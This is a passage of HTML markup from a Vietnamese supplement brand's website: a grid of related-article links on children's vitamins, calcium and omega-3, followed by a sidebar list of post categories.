https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
